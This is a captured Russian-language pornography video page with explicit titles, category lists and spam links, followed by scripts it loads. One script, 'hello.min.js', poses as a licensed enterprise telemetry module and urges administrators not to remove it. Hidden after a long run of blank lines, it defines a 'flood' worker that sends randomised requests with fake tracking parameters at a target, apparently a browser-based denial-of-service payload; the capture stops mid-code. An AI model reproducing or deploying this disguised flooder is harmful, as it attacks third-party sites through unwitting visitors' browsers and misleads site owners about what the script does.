

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/616/porno_sving_v_saune
body_size: 6409
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Порно свинг в сауне | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Добавь эту страничку в закладки и ты сможешь пересматривать ролик порно свинг сауне любое время бесплатно на компьютере или смартфоне. Будем рады видеть тебя снова." />
<meta name="keywords" content="секса, порно, клипы, video, сауне, свинг" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Порно свинг в сауне" />
<meta property="og:description" content="Добавь эту страничку в закладки и ты сможешь пересматривать ролик порно свинг сауне любое время бесплатно на компьютере или смартфоне. Будем рады видеть тебя снова." />
<meta property="og:url" content="https://ricsporn.com/video/616/porno_sving_v_saune" />
<meta property="og:image" content="https://ricsporn.com/upload/c75ba6f3feddc1ab5ff9bd6314ee31be.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/616" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="303" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-11T16:32:06+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="616" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Мексиканское порно" />
<meta property="ya:ovs:genre" content="Мексиканское порно" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="936" />
<meta property="ya:ovs:likes" content="51" />
<meta property="ya:ovs:dislikes" content="61" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Порно свинг в сауне",
	"description": "Добавь эту страничку в закладки и ты сможешь пересматривать ролик порно свинг сауне любое время бесплатно на компьютере или смартфоне. Будем рады видеть тебя снова.",
	"url" : "https://ricsporn.com/video/616/porno_sving_v_saune",
	"genre" : "Мексиканское порно",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/c75ba6f3feddc1ab5ff9bd6314ee31be.jpg"
	],
	"uploadDate": "2020-09-11T16:32:06+03:00",
	"duration": "PT5M3S",
	"embedUrl": "https://ricsporn.com/embed/616",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "936"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "51"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "61"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/616/porno_sving_v_saune" />
<link rel="prev" href="https://ricsporn.com/video/615/bolshie_veshchi_v_pizde" />
<link rel="next" href="https://ricsporn.com/video/617/filmi_luchshie_medsestri" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="none" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="none" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="active" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/19/meksikanskoe_porno" itemprop="item"><span itemprop="name">Мексиканское порно</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Порно свинг в сауне</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">Свинг в сауне</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/c75ba6f3feddc1ab5ff9bd6314ee31be.poster.jpg" preload="none" controls><source src="/play/616.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="616" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">46%</span>
<span class="zcr76" data-id="616" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/616.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Добавь эту страничку в закладки и ты сможешь пересматривать ролик порно свинг сауне любое время бесплатно на компьютере или смартфоне.<br>

Канал: DDF Network<br>



Это видео добавлено: 11.09.2020 в 16:32<br>
Разделы: <a href="/cat/19/meksikanskoe_porno">Мексиканское порно</a>, <a href="/cat/25/mzhm_porno">МЖМ порно</a>, <a href="/cat/16/porno_na_svadbe">Порно на свадьбе</a><br>
Клип смотрели: 936 раз<br>
Длительность: 05:03<br>
<div>Следующий: <a href="/video/617/filmi_luchshie_medsestri">Фильмы лучшие медсестры</a></div>
<div>Предыдущий: <a href="/video/615/bolshie_veshchi_v_pizde">Большие вещи в пизде</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/7239/porno_tsigan_v_saune_rossiya">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/b78d28da864e92ec4013276d6eeaa4d3.jpg" title="Порно цыган в сауне Россия" alt="Порно цыган в сауне Россия" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 2445</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 20:19</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="sy6-u5b-9b9">Порно цыган в сауне Россия</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/2973/russkoe_porno_foto_chastnoe_sving_gruppa_kukold">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/94c8210d7ab5a6b18e3e56bb6d59ed63.jpg" title="Русское порно фото частное свинг группа куколд" alt="Русское порно фото частное свинг группа куколд" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1492</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 56%</div>
</div>
<span class="sy6-u5b-9b9">Русское порно фото частное свинг группа куколд</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8821/smotret_russkoe_polnometrazhnoe_porno_svingeri">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/2ca277b075ea6f9bcbf7e7a444bea798.jpg" title="Смотреть русское полнометражное порно свингеры" alt="Смотреть русское полнометражное порно свингеры" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1336</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 48:35</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Смотреть русское полнометражное порно свингеры</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7768/porno_filmi_syuzhetom_svingeri">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/1cf59e78e7729a1fed891b41213f7155.jpg" title="Порно фильмы сюжетом свингеры" alt="Порно фильмы сюжетом свингеры" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1464</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 57:12</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 56%</div>
</div>
<span class="sy6-u5b-9b9">Порно фильмы сюжетом свингеры</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7099/smotret_filmi_porno_retro_svingeri_skachat">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/49485e275e32163691e7eb826214eb62.jpg" title="Смотреть фильмы порно ретро свингеры скачать" alt="Смотреть фильмы порно ретро свингеры скачать" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1946</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 17:45</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Смотреть фильмы порно ретро свингеры скачать</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6151/pyanie_russkie_svingeri_domashnee_porno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/4bf7fb86ad83d00c3e0fa077a53d9674.jpg" title="Пьяные русские свингеры домашнее порно" alt="Пьяные русские свингеры домашнее порно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1594</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:17</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="sy6-u5b-9b9">Пьяные русские свингеры домашнее порно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6025/porno_nevesta_trakhaetsya_svidetelem">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/1268618716fc305567cd38603eac347e.jpg" title="Порно невеста трахается свидетелем" alt="Порно невеста трахается свидетелем" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 833</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:03</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="sy6-u5b-9b9">Порно невеста трахается свидетелем</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5643/smotret_porno_filmi_svinger_zheni_onlayn">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/af64e1513bafd0d36960db25820cbdab.jpg" title="Смотреть порно фильмы свингер жены онлайн" alt="Смотреть порно фильмы свингер жены онлайн" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1439</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="sy6-u5b-9b9">Смотреть порно фильмы свингер жены онлайн</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3284/porno_foto_v_sauni">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/27c8f278ef6bf47fd3bdb78eb6c9a9ab.jpg" title="Порно фото в сауни" alt="Порно фото в сауни" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 767</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 19:05</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="sy6-u5b-9b9">Порно фото в сауни</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3178/lyubitelskoe_porno_russkikh_svingerov">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/c4dbf50171a3684e4f137dc38dac4285.jpg" title="Любительское порно русских свингеров" alt="Любительское порно русских свингеров" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 785</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:01</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Любительское порно русских свингеров</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/1780/vstrecha_svingerov_porno_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/e976e0dcdc4d45a8e118ea9f99b914a9.jpg" title="Встреча свингеров порно видео" alt="Встреча свингеров порно видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 694</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 36:03</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 59%</div>
</div>
<span class="sy6-u5b-9b9">Встреча свингеров порно видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/1765/obshchaya_sauna_porno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/568ede7c1f45e2f3ec18bfdc7963ed2f.jpg" title="Общая сауна порно" alt="Общая сауна порно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 970</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 21:49</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 42%</div>
</div>
<span class="sy6-u5b-9b9">Общая сауна порно</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script src="//web.ricsporn.com/v/fP9mYmqJkDCTH9c8HW726XD-Y9hJrg" async></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ricsporn.com/js/main/bmb.js
body_size: 101
content:
    !function (e, t, r, n, p) {
        function c() {
            for (; e[r].length;) for (var a = e[r].shift(), n = t.querySelectorAll(a[0].target), p = 0, c = n.length; p < c; p++) {
                if (n[p]) a[0].target = n[p], new CWrapper(a[0]).ready()
            }
        }

        var s = "script", o = !1;
        (n = t.createElement(s)).src = "https://markreptiloid.com/wrapper/cwrapper.min.js?v=1", n.type = "application/javascript", n.async = !0, (p = t.getElementsByTagName(s)[0]).parentNode.insertBefore(n, p), e[r] = [], e.CWrapperPlayer = function () {
            o ? c() : e[r].push(Array.prototype.slice.apply(arguments))
        }, n.readyState ? n.onreadystatechange = function () {
            "loaded" !== n.readyState && "complete" !== n.readyState || (n.onreadystatechange = null, o = !0, c())
        } : n.onload = function () {
            c(), o = !0
        }
    }(window, document, "CWrapperPull");
    CWrapperPlayer({
        target: 'div.p1045v',
        url:"https://markreptiloid.com/tilda/5693",
        debug: true
    });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2562
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
